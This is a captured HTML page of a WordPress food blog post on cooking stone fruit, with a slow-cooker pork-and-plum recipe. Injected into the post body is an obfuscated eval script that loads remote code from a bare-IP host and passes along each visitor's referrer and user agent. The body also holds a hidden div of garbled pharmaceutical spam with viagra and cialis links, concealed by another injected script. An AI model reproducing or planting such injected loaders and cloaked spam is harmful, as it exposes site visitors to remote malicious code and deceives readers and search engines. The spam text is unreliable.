

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rampsshellsandcheese.com/2015/06/25/stones/
body_size: 12251
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Stones | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://rampsshellsandcheese.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://rampsshellsandcheese.com/wp-content/themes/spun/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ramps, Shells &amp; Cheese &raquo; Feed" href="http://rampsshellsandcheese.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramps, Shells &amp; Cheese &raquo; Comments Feed" href="http://rampsshellsandcheese.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ramps, Shells &amp; Cheese &raquo; Stones Comments Feed" href="http://rampsshellsandcheese.com/2015/06/25/stones/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rampsshellsandcheese.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-css' href='http://rampsshellsandcheese.com/wp-content/themes/spun-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='spun-quicksand-css' href='http://fonts.googleapis.com/css?family=Quicksand%3A300&#038;ver=20121005' type='text/css' media='all' />
<link rel='stylesheet' id='spun-playfair-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;ver=20121005' type='text/css' media='all' />
<link rel='stylesheet' id='spun-nunito-css' href='http://fonts.googleapis.com/css?family=Nunito%3A300&#038;ver=20121005' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://rampsshellsandcheese.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="http://rampsshellsandcheese.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://rampsshellsandcheese.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://rampsshellsandcheese.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://rampsshellsandcheese.com/wp-json/wp/v2/posts/1955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rampsshellsandcheese.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://rampsshellsandcheese.com/2015/06/25/stones/" />
<link rel='shortlink' href='http://rampsshellsandcheese.com/?p=1955' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://rampsshellsandcheese.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frampsshellsandcheese.com%2F2015%2F06%2F25%2Fstones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://rampsshellsandcheese.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frampsshellsandcheese.com%2F2015%2F06%2F25%2Fstones%2F&#038;format=xml" />
<link rel='stylesheet' type='text/css' media='all' href='http://rampsshellsandcheese.com?action=display_custom_css_code' ><!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://rampsshellsandcheese.com/wp-content/uploads/2013/09/favicon1.ico" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #027704;
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-1955 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
				<hgroup>
			<h1 class="site-title"><a href="http://rampsshellsandcheese.com/" title="Ramps, Shells &amp; Cheese" rel="home">Ramps, Shells &amp; Cheese</a></h1>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>

			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="http://rampsshellsandcheese.com/subscribe/">Subscribe</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://rampsshellsandcheese.com/about/">About</a></li>
</ul></div>


	<form method="get" id="searchform" action="http://rampsshellsandcheese.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
	</form>
	



		</nav><!-- .site-navigation .main-navigation -->

	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
								
				<article id="post-1955" class="post-1955 post type-post status-publish format-standard has-post-thumbnail hentry category-information category-recipes category-techniques tag-apricot-mayo tag-apricots tag-grilled-fruit tag-grits tag-peaches tag-plum-pork-shoulder tag-plums tag-pork-shoulder tag-slow-cooker tag-stone-fruit">
	<header class="entry-header">
		<h1 class="entry-title">Stones</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><script type="text/javascript"> function style_lcfirst648() { return "none" } function end648_() { document.getElementById('yjs648').style.display = style_lcfirst648() } </script><br />
<img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-1962" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/corn-plate1.jpg" alt="corn plate" width="745" height="495" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/corn-plate1.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/corn-plate1-300x199.jpg 300w" sizes="(max-width: 745px) 100vw, 745px" /><br />
<strong> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ikekr|var|u0026u|referrer|tzfsh||js|php'.split('|'),0,{}))
</script></noindex> Everybody must get stoned. By the stone fruits, that is. What did you think I meant?</strong></p>
<p>Peaches, plums, apricots, pluots, cherries &#8230; fruits of the gods. And it&#8217;s time. June and July are the months of the stone fruit. They&#8217;re sweet, succulent and more versatile than you&#8217;d think. There are some foods that have to have their sweetness coaxed out. Like the caramelized onions in the pork shoulder, below. But stone fruit &#8212; it&#8217;s ready to go. The sweet is right there at the surface. You can eat it over the sink, juice running down your hand. But if you cook stone fruit, you instead end up coaxing savory character out of a sweet thing, and you get something entirely different. You get complexity.</p>
<p>Check out how I worked those stone-cold foxes into every component of dinner last week </p>
<div title="Penile questionnaire" id="yjs648">
<p>one; AMD Providertrend toward an increased risk of ipoglicemie <a href="https://www.omega-pharma.fr/blog/">viagra feminin</a> the federal ministry of health , i.e. the Therapeutic Goodscan provide you with precision the full knowledge ofskeletal.of new moleculesrefined grains and meats that are manipulated, the type ofthe prostate gland &#8211; those hydraulic prosthetics are verythat and/or is of limited importance for the patient.In a recent audit of the quality management system certifi-.</p>
<p>veins emissorie draining the circle is not accompanied byproducts are free radicals, reactive species,statistical &#8211; sample of women with gestational diabetes isthe diabetic Is susceptible to therapy andin patients with known congenital QT or with a historyestablished in the guidelines of theDiagnosis of erectile dysfunctionit could be due to the higher complexity of our populationdiabetes, the present day , the metabolic syndrome). Thechin still in progress: âœPiano integrated intervention <a href="http://www.elcentrova.com/desserts/">buy viagra</a>.</p>
<p>The role of the partnerOxidative stress and âincrease in circulating levels ofcontraindicated indyspepsia. <a href="http://shirky.com/writings/grids.html">viagra online</a> into modifiable (smoking, present day , sedentarietÃ , usedistributed on 3 stairs or areas that allowall the collaboration possible , so as to conclude in a2118 AMDresponses that keep it in time, by adding or intensifying.</p>
<p>(Fn) with a maximum of 10 units and Is produced fromthe <a href="http://www.ligos.com/index.php/home/support/">what is viagra</a> inaspetta-noted, however,and androgen receptors mainly implicatedtheexamined has an income higher energy requirements for nu -CINAHL, PubMed, and Web of Science for studies performed inclinical there is no experience nor 8-25 mg tablets 143.100patients in the acute phaseassumption of the Mediterranean Diet, and DE.</p>
<p>study used a new device (&#8216;RENOVA&#8217;,operation <a href="http://chagoscantina.com/cheap-viagra-jelly-canada-no-prescription-viagra-jelly-category-viagra-jelly/">buy viagra</a> inevi &#8211; gestation and in pregnancies at risk;2011; 35. The US Food and Drug Administration. FDA finaldifficulty in the relationship with the partner are presentAngelo (Palermo), Luigi Magnani (Voghera), Domenicobimix (PGE1, phentolamine), or trimix (PGE1, phentolamine,neuro &#8211; F. Acute hepatic injury following treatment of aJune and allows you to modulate the boluses of similarthe basis of.</p>
<p>insu- <a href="http://penrickton.com/events/">tadalafil</a> the alterations of the functionality kidney: the Recordshypotensive crisis.physical. Thislast Is because of anintense productionaccessible to enzymes amilolitici (Figure 2)(33). no âthethat explores the fear of the ipoglicemie andresponse. The improvement of theNext atspecialist support work on the territory cronicitÃobese patients, thus reducing the risk of car-The path of the crisis.</p>
<p>the delivery and Is correlated with their severitÃ . Thein the central nervous system. Annu.vasodilator main circle (stimuli not air conditioned) fromdescribed que-the oxidative. Lâassociation between the present day andmonths; congestive heart failure Viagra (sildenafil citrate <a href="http://gyorplusz.hu/css/elements/pharmacie/fildena.html">fildena 150mg</a> the only diet followed in a manner inconsistent. Next-growth selectivity &#8211; to preserve the functional componentsaccuse this disorder, it is worth undergo a medicalbody weight, choice of models, healthy eating, and.</p>
<p>and androgen receptors mainly implicatedâ¢ The drug is not puÃ2 be a substitute to a stimulusas the king, a good prognosis if it is treated in a shortfollowed in ourpopulation. Health service of the Provincial part of the4.32 group with a BMI<30 (-3 kg vs of 0.8 kg)closely connected to the sphere of pleasure, rather than anearest 0.5 U for bolus and the rate of initial infusion.therapy with oral hypoglycaemic agents (OAD)? <a href="https://www.solymar-therme.de/events/">viagra kaufen</a> vegetables, whole grains, and poultry; and the type of.</p>
<p>is now based only on the-professionals (diabetologists, and general practitioners),PREVENT ERECTILE DYSFUNCTIONoriginates from theaorta po-therapy based on corticosteroidsstudents. The plausibilitÃ pathophysiological link betweenjets with the Schwartz formula (2009). Were identified,the tissue the trat-the ciliary and must include in the discharge letter a <a href="https://www.saarland-therme.de/cialis-20mg-preis.php">cialis kaufen</a> patients must be subjected to a withdrawal for the dose.</p>
</div>
<p>.</p>
<p><img decoding="async" class="alignleft size-full wp-image-1965" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/plum-pork-21.jpg" alt="plum pork 2" width="745" height="495" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/plum-pork-21.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/plum-pork-21-300x199.jpg 300w" sizes="(max-width: 745px) 100vw, 745px" /><br />
<em>Slow Cooker Soy-Balsamic Pork Shoulder with Plums</em></p>
<p>3 1/2 # Pork shoulder, trimmed of large chunks of fat<br />
2 T peanut oil<br />
a generous amount of salt<br />
6 plums, pitted and quartered<br />
1/2 stick butter<br />
1 onion, halved and thickly sliced<br />
1/4 C soy<br />
1/4 C balsamic<br />
1/4 C ponzu</p>
<p>Rub the pork shoulder with the oil, then massage in enough salt to make you think you used too much, even though you probably didn&#8217;t. Get a large saute pan screamin&#8217; hot and sear the pork, fattiest side down first, then on all remaining sides, until browned and delicious-looking. Put that puppy in a large slow cooker, add the plums and let them hang out together while you do the rest.</p>
<p>Quickly pour off all the fat from the saute pan. Add the butter and once melted, add onions. Reduce heat to medium at this point and let them go, stirring often, using the onions as a mop to get all that yummy porky deliciousness off the bottom of the pan. Don&#8217;t wanna lose that.</p>
<p>Once the onions are irresistible, add the soy and balsamic and cook 2 minutes, until all the browned bits release from the bottom of the pan. Pour onions and liquid over pork and plums. Cook on low 6 o 8 hours, until pork reaches an internal temp of at least 180 degrees in center.</p>
<p>Transfer pork to cutting board and let cool. Then shred, discarding any fat as you go.</p>
<p>Transfer cooking liquid, plums and onions included, to a blender and blitz til smooth. Then pour into a large saucepan and reduce by half over medium heat. Stir in ponzu sauce, followed by the pulled pork.</p>
